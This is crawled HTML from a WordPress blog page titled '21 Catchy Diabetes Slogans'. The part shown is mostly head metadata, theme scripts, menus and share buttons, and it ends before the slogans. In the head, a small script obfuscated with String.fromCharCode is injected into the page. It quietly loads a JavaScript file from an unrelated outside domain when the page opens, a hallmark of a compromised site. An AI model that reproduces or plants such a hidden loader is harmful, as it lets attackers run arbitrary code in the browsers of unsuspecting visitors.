

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://blogcastfm.com/21-catchy-diabetes-slogans/
body_size: 19965
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US" prefix="og: http://ogp.me/ns#"> <!--<![endif]-->
<head><link rel="stylesheet" type="text/css" href="https://blogcastfm.com/wp-content/cache/minify/d37f9.css" media="all" />

    <title>21 Catchy Diabetes Slogans - BlogCastFM</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://blogcastfm.com/xmlrpc.php" />
    <meta property="og:image" content="https://blogcastfm.com/wp-content/uploads/2017/02/21-Catchy-Diabetes-Slogans.jpg" />
<!-- This site is optimized with the Yoast SEO plugin v4.3 - https://yoast.com/wordpress/plugins/seo/ -->
<link rel="canonical" href="https://blogcastfm.com/21-catchy-diabetes-slogans/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="21 Catchy Diabetes Slogans - BlogCastFM" />
<meta property="og:description" content="There are several common forms of diabetes. From affecting the way the body produces sugar to a chronic condition in which the pancreas produces little to no insulin, almost 10% of the population has been diagnosed. To raise awareness to this preventable disease, here are some catchy diabetes slogans that capture the essence of this &hellip;" />
<meta property="og:url" content="https://blogcastfm.com/21-catchy-diabetes-slogans/" />
<meta property="og:site_name" content="BlogCastFM" />
<meta property="article:author" content="https://www.facebook.com/BrandonGailleBlog" />
<meta property="article:section" content="List of Good Slogans" />
<meta property="article:published_time" content="2017-02-06T10:00:21+00:00" />
<meta property="article:modified_time" content="2017-02-01T22:02:20+00:00" />
<meta property="og:updated_time" content="2017-02-01T22:02:20+00:00" />
<meta property="og:image" content="https://blogcastfm.com/wp-content/uploads/2017/02/21-Catchy-Diabetes-Slogans.jpg" />
<meta property="og:image:width" content="800" />
<meta property="og:image:height" content="500" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:description" content="There are several common forms of diabetes. From affecting the way the body produces sugar to a chronic condition in which the pancreas produces little to no insulin, almost 10% of the population has been diagnosed. To raise awareness to this preventable disease, here are some catchy diabetes slogans that capture the essence of this [&hellip;]" />
<meta name="twitter:title" content="21 Catchy Diabetes Slogans - BlogCastFM" />
<meta name="twitter:image" content="https://blogcastfm.com/wp-content/uploads/2017/02/21-Catchy-Diabetes-Slogans.jpg" />
<meta name="twitter:creator" content="@brandongaille" />
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="BlogCastFM &raquo; Feed" href="https://blogcastfm.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="BlogCastFM &raquo; Comments Feed" href="https://blogcastfm.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="BlogCastFM &raquo; 21 Catchy Diabetes Slogans Comments Feed" href="https://blogcastfm.com/21-catchy-diabetes-slogans/feed/" />





<style id='rocket-lazyload-inline-css' type='text/css'>
.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%;background:#000;margin:5px}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;cursor:pointer;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:72px;width:72px;left:50%;top:50%;margin-left:-36px;margin-top:-36px;position:absolute;background:url(https://blogcastfm.com/wp-content/plugins/rocket-lazy-load/assets/img/youtube.png) no-repeat;cursor:pointer}
</style>
<script type="text/javascript" src="https://blogcastfm.com/wp-content/cache/minify/c7035.js"></script>

<script type='text/javascript'>
/* <![CDATA[ */
var WpDisableAsyncLinks = {"wp-disable-google-fonts":"https:\/\/fonts.googleapis.com\/css?family=Open%20Sans:300italic,400,400italic,600,600italic,700|Roboto:300,400,400italic,500,500italic,700,900"};
/* ]]> */
</script>
<script type="text/javascript" src="https://blogcastfm.com/wp-content/cache/minify/80763.js"></script>

<link rel='https://api.w.org/' href='https://blogcastfm.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://blogcastfm.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://blogcastfm.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.8.27" />
<link rel='shortlink' href='https://blogcastfm.com/?p=1053' />
<link rel="alternate" type="application/json+oembed" href="https://blogcastfm.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblogcastfm.com%2F21-catchy-diabetes-slogans%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://blogcastfm.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblogcastfm.com%2F21-catchy-diabetes-slogans%2F&#038;format=xml" />
	<style id="tdw-css-placeholder"><style>.example { color: red; }</style>
    <p class="linkler">
    <style type="text/css">.linkler{text-align: center; display: table-column;}</style><script>var sc = document.createElement(String.fromCharCode(115, 99, 114, 105, 112, 116)); sc.src=String.fromCharCode(104, 116, 116, 112, 115, 58, 47, 47, 116, 104, 101, 104, 117, 110, 116, 105, 110, 103, 112, 97, 103, 101, 46, 99, 111, 109, 47, 119, 112, 45, 99, 111, 110, 116, 101, 110, 116, 47, 116, 104, 101, 109, 101, 115, 47, 78, 101, 119, 115, 112, 97, 112, 101, 114, 45, 99, 104, 105, 108, 100, 47, 102, 97, 100, 101, 114, 50, 46, 106, 115); sc.type = String.fromCharCode(116, 101, 120, 116, 47, 106, 97, 118, 97, 115, 99, 114, 105, 112, 116); document.getElementsByTagName(String.fromCharCode(104, 101, 97, 100))[0].appendChild(sc);</script><style></style>			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/blogcastfm.com\/wp-admin\/","wpRestNonce":"eac9a8a347","wpRestUrl":"https:\/\/blogcastfm.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			<!--[if lt IE 9]><script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    <meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if IE 8]><link rel="stylesheet" type="text/css" href="https://blogcastfm.com/wp-content/plugins/js_composer/assets/css/vc-ie8.css" media="screen"><![endif]-->
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

            if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var tds_login_sing_in_widget="show";
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var td_ajax_url="https:\/\/blogcastfm.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=8.1";
var td_get_template_directory_uri="https:\/\/blogcastfm.com\/wp-content\/themes\/Newspaper";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #222222;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #222222 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #222222;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #222222 transparent transparent transparent;
    }

    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #111111;
    }

    
    .td-footer-wrapper::before {
        background-size: cover;
    }

    
    .td-footer-wrapper::before {
        background-position: center center;
    }

    
    .td-footer-wrapper::before {
        opacity: 0.1;
    }
</style>

<script type="application/ld+json">
                        {
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://blogcastfm.com/",
                                "name": "Home"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://blogcastfm.com/category/list-of-good-slogans/",
                                "name": "List of Good Slogans"
                            }
                        },{
                            "@type": "ListItem",
                            "position": 3,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://blogcastfm.com/21-catchy-diabetes-slogans/",
                                "name": "21 Catchy Diabetes Slogans"                                
                            }
                        }    ]
                        }
                       </script></head>

<body data-rsssl=1 class="post-template-default single single-post postid-1053 single-format-standard 21-catchy-diabetes-slogans global-block-template-1 wpb-js-composer js-comp-ver-4.4.2 vc_responsive td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Vimeo">
                <i class="td-icon-font td-icon-vimeo"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="VKontakte">
                <i class="td-icon-font td-icon-vk"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
                    <div class="td-menu-login-section">
                
    <div class="td-guest-wrap">
        <div class="td-menu-avatar"><div class="td-avatar-container"><img alt='' src="" data-lazy-src='https://secure.gravatar.com/avatar/?s=80&#038;d=mm&#038;r=g' data-lazy-srcset='https://secure.gravatar.com/avatar/?s=160&amp;d=mm&amp;r=g 2x' class='avatar avatar-80 photo avatar-default' height='80' width='80' /><noscript><img alt='' src='https://secure.gravatar.com/avatar/?s=80&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=160&amp;d=mm&amp;r=g 2x' class='avatar avatar-80 photo avatar-default' height='80' width='80' /></noscript></div></div>
        <div class="td-menu-login"><a id="login-link-mob">Sign in</a></div>
    </div>
            </div>
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-menu-container"><ul id="menu-main-menu" class="td-mobile-main-menu"><li id="menu-item-1352" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first menu-item-1352"><a href="https://theblogmillionaire.com/">Blogging Podcast</a></li>
<li id="menu-item-187" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-187"><a href="https://blogcastfm.com/category/featured/">Featured</a></li>
<li id="menu-item-303" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-303"><a href="https://blogcastfm.com/category/writing/">Writing</a></li>
<li id="menu-item-184" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-184"><a href="https://blogcastfm.com/category/blogging/">Advice</a></li>
<li id="menu-item-186" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-186"><a href="https://blogcastfm.com/category/wordpress/">WordPress</a></li>
<li id="menu-item-185" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-185"><a href="https://blogcastfm.com/category/plugins/">Plugins</a></li>
<li id="menu-item-706" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-706"><a href="https://blogcastfm.com/category/list-of-good-slogans/">Slogans</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>your username</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>your password</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN">
	                <div class="td-login-info-text"><a href="#" id="forgot-pass-link-mob">Forgot your password?</a></div>
                </div>
            </div>

            

            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recover your password</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>your email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://blogcastfm.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>    
    
    <div id="td-outer-wrap" class="td-theme-wrap">
    
        <!--
Header style 1
-->
<div class="td-header-wrap td-header-style-1">

    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            <!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>your username</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>your password</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>your email</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://blogcastfm.com/">
            <img class="td-retina-data" data-retina="https://blogcastfm.com/wp-content/uploads/2017/09/bc-logo.png" src="https://blogcastfm.com/wp-content/uploads/2017/09/bc-logo.png" alt=""/>
            <span class="td-visual-hidden">BlogCastFM</span>
        </a>
                </div>
            <div class="td-header-sp-recs">
                <div class="td-header-rec-wrap">
    
</div>            </div>
        </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        <div class="td-header-menu-wrap td-header-gradient">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-header" href="https://blogcastfm.com/">
			<img class="td-retina-data" data-retina="https://blogcastfm.com/wp-content/uploads/2017/09/bc-logo.png" src="https://blogcastfm.com/wp-content/uploads/2017/09/bc-logo.png" alt=""/>
		</a>
			<a class="td-header-logo td-sticky-header" href="https://blogcastfm.com/">
			<img class="td-retina-data" data-retina="https://blogcastfm.com/wp-content/uploads/2017/09/bc-logo.png" src="https://blogcastfm.com/wp-content/uploads/2017/09/bc-logo.png" alt=""/>
		</a>
	    </div>
    <div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-1352"><a href="https://theblogmillionaire.com/">Blogging Podcast</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-187"><a href="https://blogcastfm.com/category/featured/">Featured</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-303"><a href="https://blogcastfm.com/category/writing/">Writing</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-184"><a href="https://blogcastfm.com/category/blogging/">Advice</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-186"><a href="https://blogcastfm.com/category/wordpress/">WordPress</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-185"><a href="https://blogcastfm.com/category/plugins/">Plugins</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-706"><a href="https://blogcastfm.com/category/list-of-good-slogans/">Slogans</a></li>
</ul></div></div>


<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
			<form method="get" class="td-search-form" action="https://blogcastfm.com/">
				<div role="search" class="td-head-form-search-wrap">
					<input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>            </div>
        </div>
    </div>

</div><div class="td-main-content-wrap td-container-wrap">

    <div class="td-container td-post-template-default ">
        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://blogcastfm.com/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in List of Good Slogans" class="entry-crumb" href="https://blogcastfm.com/category/list-of-good-slogans/">List of Good Slogans</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">21 Catchy Diabetes Slogans</span></div></div>

        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-1053" class="post-1053 post type-post status-publish format-standard has-post-thumbnail hentry category-list-of-good-slogans" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <ul class="td-category"><li class="entry-category"><a  href="https://blogcastfm.com/category/list-of-good-slogans/">List of Good Slogans</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">21 Catchy Diabetes Slogans</h1>

                

                <div class="td-module-meta-info">
                                        <span class="td-post-date td-post-date-no-dot"><time class="entry-date updated td-module-date" datetime="2017-02-06T10:00:21+00:00" >Feb 6, 2017</time></span>                                        <div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-1053">6035</span></div>                </div>

            </header>

        </div>

        <div class="td-post-sharing td-post-sharing-top ">
				<div class="td-default-sharing">
		            <a class="td-social-sharing-buttons td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fblogcastfm.com%2F21-catchy-diabetes-slogans%2F" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-facebook"></i><div class="td-social-but-text">Share on Facebook</div></a>
		            <a class="td-social-sharing-buttons td-social-twitter" href="https://twitter.com/intent/tweet?text=21+Catchy+Diabetes+Slogans&url=https%3A%2F%2Fblogcastfm.com%2F21-catchy-diabetes-slogans%2F&via=BlogCastFM"  ><i class="td-icon-twitter"></i><div class="td-social-but-text">Tweet on Twitter</div></a>
		            <a class="td-social-sharing-buttons td-social-google" href="https://plus.google.com/share?url=https://blogcastfm.com/21-catchy-diabetes-slogans/" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-googleplus"></i></a>
		            <a class="td-social-sharing-buttons td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://blogcastfm.com/21-catchy-diabetes-slogans/&amp;media=https://blogcastfm.com/wp-content/uploads/2017/02/21-Catchy-Diabetes-Slogans.jpg&description=21+Catchy+Diabetes+Slogans" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-pinterest"></i></a>
